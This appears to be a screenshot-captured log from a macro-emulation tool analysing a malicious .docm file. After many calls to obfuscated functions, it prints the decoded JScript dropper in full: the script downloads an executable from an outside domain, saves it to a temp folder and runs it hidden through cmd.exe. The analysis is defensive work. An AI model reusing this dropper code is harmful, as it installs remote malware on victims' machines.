 cmd.exe for demos - vmk  scan_092016_034857345.docm.malware
INFO     calling Function: zejxoxavk()
INFO     calling Function: jylubfi()
INFO     calling Function: tdinjifq()
INFO     calling Function: ysuknewha()
INFO     calling Function: akgufe()
INFO     calling Function: hbampuvs()
INFO     calling Function: ickolux()
INFO     calling Function: jezredan()
INFO     calling Function: avbehy()
INFO     calling Function: ipxixo()
INFO     calling Function: zunqotym()
INFO     calling Function: ykuvsuhje()
INFO     calling Function: fjuhyqjufl()
INFO     calling Function: oxusvysq()
INFO     Found intermediate IOC (URL): 'function hexer () { var shell = new ActiveXObject ("WScript.Shell");var fso = new ActiveXObject ("Sc ...'
INFO     calling Function: hudekxa()
INFO     calling Function: xwykecmy()
INFO     calling Function: izvutpu()
INFO     calling Function: hgepyq()
INFO     calling Function: cqytqovu()
INFO     calling Function: kalsot()
INFO     calling Function: ofsubsy()
INFO     calling Function: nzobkopas()
INFO     calling Function: izkilva()
INFO     calling Function: pgyqkisxes()
INFO     calling Function: tuhhazumj()
INFO     Found intermediate IOC (URL): 'function hexer () { var shell = new ActiveXObject ("WScript.Shell");var fso = new ActiveXObject ("Sc ...'
WARNING  Variable 'fvyjewas' not found
INFO     Calling Procedure: lurozgen1("['NULL', 'MSScriptControl.ScriptControl']")
INFO     evaluating Sub lurozgen1
INFO     calling Function: CreateObject('MSScriptControl.ScriptControl')
INFO     ACTION: CreateObject - params ['MSScriptControl.ScriptControl'] - Interesting Function Call
INFO     Calling Procedure: nxezysfype("['MSScriptControl.ScriptControl', 'JScript']")
INFO     evaluating Sub nxezysfype
INFO     Calling Procedure: ruref("['MSScriptControl.ScriptControl', 'function hexer () { var shell = new ActiveXOb...")
INFO     evaluating Sub ruref
INFO     calling Function: AddCode('function hexer () { var shell = new ActiveXObject ("WScript.Shell");var fso = n...)
INFO     ACTION: Execute Command - params 'function hexer () { var shell = new ActiveXObject ("WScript.Shell");var fso = new ActiveXObject ("Scripting.FileSystemObject");var
 tmp_path = fso.GetSpecialFolder( 2) + "\\\\\\\\" + fso.GetTempName();var stream = new ActiveXObject ("ADODB.Stream");stream.Open();stream.Type = 1;stream.Position = 0; var
ass = new ActiveXObject("Microsoft.XMLHTTP");ass.open("GET", "http://northsidecollisiona2.com/load5.exe", 0);ass.send();stream.Write(ass.ResponseBody);stream.SaveToFile(tmp_
path);stream.Close();var cmdrun = "cmd.exe /c " + tmp_path; shell.run(cmdrun, 0); }' - Execute() String
99
Lr
17:02
04/12/2019